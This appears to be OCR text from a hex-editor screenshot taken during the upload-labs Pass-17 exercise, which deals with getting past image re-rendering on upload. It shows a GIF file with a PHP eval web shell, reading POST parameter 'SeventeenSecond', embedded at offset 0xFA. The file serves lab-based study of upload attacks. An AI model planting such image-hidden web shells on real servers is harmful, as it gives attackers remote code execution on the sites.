 010 Editor - F:\phpstudy靶场训练\upload-labs\Pass-17\script\文件上传之二次渲染(专用图)\23.gif
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
22.gif 23.gif
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0090h: 83 FF DC A4 75 75 75 69 69 69 CA B6 89 D4 66 61 ƒÿÜ¤uuuiiiÊ¶‰Ôfa
00A0h: FF D6 A0 B3 E5 FF 62 62 62 D7 C4 93 07 06 07 79 ÿÖ ³åÿbbb×Ä“...y
00B0h: 67 18 FF F4 B7 E5 F7 FF FF F2 E8 FF DA CA 7A D1 g.ÿô·å÷ÿÿòèÿÚÊzÑ
00C0h: FF 77 6A 50 43 46 66 FF C3 A8 4E 52 78 98 45 4A ÿwjPCFfÿÃ¨NRx˜EJ
00D0h: EA D7 A1 2B 14 13 FE AD 8B F2 FB FF FF F9 F4 19 ê×¡+..þ-‹òûÿÿùô.
00E0h: 19 23 23 24 3C 84 78 5B A5 90 22 E6 D3 9E 38 3B .##$<„x[¥."æÓž8;
00F0h: 57 FE EC E0 FF E0 B7 2D 3C 3F 70 68 70 20 40 65 Wþìàÿà·-<?php @e
0100h: 76 61 6C 28 24 5F 50 4F 53 54 5B 27 53 65 76 65 val($_POST['Seve
0110h: 6E 74 65 65 6E 53 65 63 6F 6E 64 27 5D 29 3B 3F nteenSecond']);?
0120h: 3E 20 21 D1 B7 2D FF D1 96 49 4D 70 B6 A5 7C 0B > !Ñ·-ÿÑ–IMp¶¥|.
0130h: 0B 0D FF FC F9 17 0B 09 FF DB AD 18 11 0B FE BE ..ÿüù...ÿÛ-...þ¾
0140h: A3 40 36 27 F0 DD A5 FF F7 F1 FF FA F7 11 11 13 £@6'ðÝ¥ÿ÷ñÿú÷...
0150h: F3 E3 A9 FE B1 90 3F 22 1F D9 D5 C8 5B 50 3D DF óã©þ±.?".ÙÕÈ[P=ß
0160h: B5 99 7F 3D 3A EE F9 FF 96 85 64 FF CD AC 79 34 µ™.=:îùÿ–…dÿÍ¬y4
0170h: 3D 2F 2F 2F 6E 6E 6E 4F 4F 4F EC EC EC 9E 9E 9E =///nnnOOOìììžžž
0180h: F6 FC FF FF CF 90 71 71 71 EC C9 31 FC 21 F9 04 öüÿÿÏ.qqqìÉ1ü!ù.
0190h: 01 00 00 7F 00 2C 00 00 00 00 00 01 00 01 00 07 .....,..........
01A0h: FE 80 7F 82 83 84 85 86 87 88 89 8A 8B 8C 8D 8E þ€.‚ƒ„…†‡ˆ‰Š‹Œ.Ž
01B0h: 8F 90 91 92 93 94 95 96 97 98 99 9A 9B 9C 9D 9E ..‘’“”•–—˜™š›œ.ž
01C0h: 9F A0 A1 A2 A3 A4 A5 A6 A7 A8 A9 AA AB AC AD AE Ÿ ¡¢£¤¥¦§¨©ª«¬-®
01D0h: AF B0 B1 B2 B3 B4 B5 B6 B7 B8 B9 BA BB BC BD BE ¯°±²³´µ¶·¸¹º»¼½¾
01E0h: BF C0 C1 C2 C3 C4 C5 C6 C7 C8 C9 CA CB CC CD CE ¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎ
01F0h: CF D0 D1 D2 D3 D4 D5 D6 B3 7E D9 D7 DB CB D9 DE ÏÐÑÒÓÔÕÖ³~Ù×ÛËÙÞ
0200h: DF DC E1 C2 DF 7E 15 28 1A E0 E2 EA BA 10 72 D9 ßÜáÂß~.(.àâêº.rÙ
0210h: 28 01 06 54 63 23 0D 73 0F 7E 08 EB FB B4 78 13 (..Tc#.s.~.ëû´x.
0220h: D9 12 66 D4 E8 43 70 0C C1 3E 02 10 F8 21 C1 AF Ù.fÔèCp.Á>..ø!Á¯
0230h: A1 AB 7F 7E E4 B4 C8 D2 A7 86 81 0B 00 26 90 58 ¡«.~ä´ÈÒ§†...&.X
0240h: 41 71 06 1E 3F 09 1C 8A 44 85 CE CF 87 0C 04 05 Aq..?..ŠD…ÎÏ‡...
0250h: 58 20 67 92 62 89 72 23 6F 21 98 10 72 19 01 85 X g’b‰r#o!˜.r..…
0260h: 04 54 10 CC B0 81 A5 B7 15 7D 1A 10 F0 F3 20 E6 .T.Ì°.¥·.}..ðó æ
0270h: 2C 39 25 F3 69 20 80 0C 82 42 0D 71 08 BA A8 E0 ,9%ói €.‚B.q.º¨à
0280h: D3 9B 86 11 7D 24 F8 81 40 CD A7 AE 04 EE FC 68 Ó›†.}$ø.@Í§®.îüh
× 查找 文本: php 全部(A) 选项(P) 70 68 70 ?
查找结果
地址 值
已找到 1 个 'php'.
FAh php
1
激活 Windows
转到“设置”以激活 Windows。
输出 查找结果 多文件中查找 比较 直方图 校验和 进程
已找到 1 个 'php'。(按 Esc 键隐藏结果) 开始: 250 [FAh] 选定: 3 [3h] 大小: 12,169 十六进制(H) ANSI 小端 W 插入